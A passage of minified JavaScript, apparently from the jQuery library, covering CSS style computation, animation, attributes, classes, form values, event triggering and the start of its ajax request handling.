r,o,i,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ue(e)||(a=T.style(e,t)),!y.pixelBoxStyles()&&Qe.test(a)&&Ue.test(t)&&(r=s.width,o=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=o,s.maxWidth=i)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,u=12===t(e.marginLeft),l.style.right="60%",a=36===t(e.right),o=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),se.removeChild(c),l=null}}function t(e){return Math.round(parseFloat(e))}var r,o,i,a,s,u,c=x.createElement("div"),l=x.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,o;return null==s&&(e=x.createElement("table"),t=x.createElement("tr"),r=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",se.appendChild(e).appendChild(t).appendChild(r),o=n.getComputedStyle(t),s=parseInt(o.height)>3,se.removeChild(e)),s}}))}();var Ge=["Webkit","Moz","ms"],Je=x.createElement("div").style,Ye={};function Ke(e){return T.cssProps[e]||Ye[e]||(e in Je?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ot(e,t,n,r,o,i){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+ae[a],!0,o)),r?("content"===n&&(u-=T.css(e,"padding"+ae[a],!0,o)),"margin"!==n&&(u-=T.css(e,"border"+ae[a]+"Width",!0,o))):(u+=T.css(e,"padding"+ae[a],!0,o),"padding"!==n?u+=T.css(e,"border"+ae[a]+"Width",!0,o):s+=T.css(e,"border"+ae[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function it(e,t,n){var r=Be(e),o=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Qe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&o||!y.reliableTrDimensions()&&q(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ot(e,t,n||(o?"border":"content"),i,r,a)+"px"}function at(e,t,n,r,o){return new at.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,u=J(t),c=et.test(t),l=e.style;if(c||(t=Ke(u)),s=T.cssHooks[t]||T.cssHooks[u],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:l[t];"string"===(i=a(n))&&(o=ie.exec(n))&&o[1]&&(n=de(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=o&&o[3]||(T.cssNumber[u]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,a,s=J(t);return et.test(t)||(t=Ke(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Xe(e,t,r)),"normal"===o&&t in nt&&(o=nt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,r):ze(e,tt,(function(){return it(e,t,r)}))},set:function(e,n,r){var o,i=Be(e),a=!y.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),u=r?ot(e,t,r,s,i):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-ot(e,t,"border",!1,i)-.5)),u&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),rt(0,n,u)}}})),T.cssHooks.marginLeft=Ve(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ae[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=rt)})),T.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Be(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=at,at.prototype={constructor:at,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}},at.prototype.init.prototype=at.prototype,at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},at.propHooks.scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},(T.fx=at.prototype.init).step={};var st,ut,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function dt(){ut&&(!1===x.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(dt):n.setTimeout(dt,T.fx.interval),T.fx.tick())}function ft(){return n.setTimeout((function(){st=void 0})),st=Date.now()}function pt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ae[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ht(e,t,n){for(var r,o=(vt.tweeners[t]||[]).concat(vt.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function vt(e,t,n){var r,o,i=0,a=vt.prefilters.length,s=T.Deferred().always((function(){delete u.elem})),u=function(){if(o)return!1;for(var t=st||ft(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||ft(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=J(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(l,c.opts.specialEasing);i<a;i++)if(r=vt.prefilters[i].call(c,e,l,c.opts))return g(r.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return T.map(l,ht,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(vt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(I);for(var n,r=0,o=e.length;r<o;r++)n=e[r],vt.tweeners[n]=vt.tweeners[n]||[],vt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,c,l,d="width"in t||"height"in t,f=this,p={},h=e.style,v=e.nodeType&&le(e),m=Z.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],ct.test(o)){if(delete t[r],i=i||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=m&&m.display)&&(c=Z.get(e,"display")),"none"===(l=T.css(e,"display"))&&(c?l=c:(he([e],!0),c=e.style.display||c,l=T.css(e,"display"),he([e]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===T.css(e,"float")&&(u||(f.done((function(){h.display=c})),null==c&&(l=h.display,c="none"===l?"":l)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,p)u||(m?"hidden"in m&&(v=m.hidden):m=Z.access(e,"fxshow",{display:c}),i&&(m.hidden=!v),v&&he([e],!0),f.done((function(){for(r in v||he([e]),Z.remove(e,"fxshow"),p)T.style(e,r,p[r])}))),u=ht(v?m[r]:0,r,f),r in m||(m[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?vt.prefilters.unshift(e):vt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"===a(e)?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=vt(this,T.extend({},e),i);(o||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=Z.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&lt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,r,o)}})),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),st=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ut||(ut=!0,dt())},T.fx.stop=function(){ut=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var o=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(o)}}))},function(){var e=x.createElement("input"),t=x.createElement("select").appendChild(x.createElement("option"));e.type="checkbox",y.checkOn=""!==e.value,y.optSelected=t.selected,(e=x.createElement("input")).value="t",e.type="radio",y.radioValue="t"===e.value}();var mt,yt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&q(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(I);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=yt[t]||T.find.attr;yt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=yt[a],yt[a]=o,o=null!=n(e,t,r)?a:null,yt[a]=i),o}}));var gt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;function xt(e){return(e.match(I)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).addClass(e.call(this,t,wt(this)))}));if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).removeClass(e.call(this,t,wt(this)))}));if(!arguments.length)return this.attr("class","");if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)for(;r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=a(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)})):this.each((function(){var t,o,i,a;if(r)for(o=0,i=T(this),a=kt(e);t=a[o++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+xt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=g(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:xt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!q(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in n;var jt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,o){var i,s,u,c,l,d,f,p,v=[r||x],m=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(s=p=u=r=r||x,3!==r.nodeType&&8!==r.nodeType&&!jt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(y=m.split("."),m=y.shift(),y.sort()),l=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"===a(e)&&e)).isTrigger=o?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),f=T.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(r,t))){if(!o&&!f.noBubble&&!b(r)){for(c=f.delegateType||m,jt.test(c+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(r.ownerDocument||x)&&v.push(u.defaultView||u.parentWindow||n)}for(i=0;(s=v[i++])&&!e.isPropagationStopped();)p=s,e.type=i>1?c:f.bindType||m,(d=(Z.get(s,"events")||Object.create(null))[e.type]&&Z.get(s,"handle"))&&d.apply(s,t),(d=l&&s[l])&&d.apply&&Y(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(v.pop(),t)||!Y(r)||l&&g(r[m])&&!b(r)&&((u=r[l])&&(r[l]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,Tt),r[m](),e.isPropagationStopped()&&p.removeEventListener(m,Tt),T.event.triggered=void 0,u&&(r[l]=u)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t);o||r.addEventListener(e,n,!0),Z.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t)-1;o?Z.access(r,t,o):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var St=n.location,At={guid:Date.now()},Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var _t=/\[\]$/,Nt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Lt(e,t,n,r){var o;if(Array.isArray(t))T.each(t,(function(t,o){n||_t.test(e)?r(e,o):Lt(e+"["+("object"===a(o)&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==C(t))r(e,t);else for(o in t)Lt(e+"["+o+"]",t[o],n,r)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){o(this.name,this.value)}));else for(n in e)Lt(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!ye.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})):{name:t.name,value:n.replace(Nt,"\r\n")}})).get()}});var Ot=/%20/g,Pt=/#.*$/,Mt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,It=/^\/\//,Wt={},Ft={},$t="*/".concat("*"),Qt=x.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(I)||[];if(g(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var o={},i=e===Ft;function a(s){var u;return o[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||i||o[c]?i?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Qt.href=St.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:Bt(Wt),ajaxTransport:Bt(Ft),ajax:function(e,t){"object"===a(e)&&(t=e,e=void 0);var r,o,i,s,u,c,l,d,f,p,h=T.ajaxSetup({},t=t||{}),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?T(v):T.event,y=T.Deferred(),g=T.Callbacks("once memory"),b=h.statusCode||{},w={},k={},C="canceled",j={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=Ht.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==l&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)j.always(e[j.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return r&&r.abort(t),S(0,t),this}};if(y.promise(j),h.url=((e||h.url||St.href)+"").replace(It,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(I)||[""],null==h.crossDomain){c=x.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Qt.protocol+"//"+Qt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),zt(Wt,h,t,j),l)return j;for(f in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Rt.test(h.type),o=h.url.replace(Pt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete 